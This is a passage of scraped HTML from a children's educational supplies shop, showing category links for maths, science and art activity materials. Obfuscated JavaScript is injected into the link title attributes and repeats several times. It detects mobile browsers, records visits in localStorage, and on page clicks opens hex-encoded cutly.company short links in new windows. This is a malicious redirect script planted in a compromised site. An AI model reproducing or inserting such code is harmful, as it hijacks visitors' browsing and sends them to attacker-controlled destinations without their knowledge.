_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">數學活動用品</a></li><li > <a href="http://wenny.hk/index.php?id_category=10&amp;controller=category&amp;id_lang=7" title="Our company provides equipment and materials that can help you organize science activities and perform experiments that are simple, safe and perfect for kids. Enjoy and have fun!
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">科學活動用品</a></li><li > <a href="http://wenny.hk/index.php?id_category=11&amp;controller=category&amp;id_lang=7" title="Aesthetic activities are fun for children.  Our selection of art and craft or music activities equipment and materials are safe and wide range. Try with your children and have fun!
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x50\x71\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x42\x4d\x33\x63\x363&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x57\x62\x30\x63\x330&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x71\x7a\x37\x63\x337&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x4b\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4d\x6a\x38\x63\x358&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x66\x4d\x35\x63\x305&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x59\x65\x31\x63\x331&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x51\x34\x63\x314&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6e\x46\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 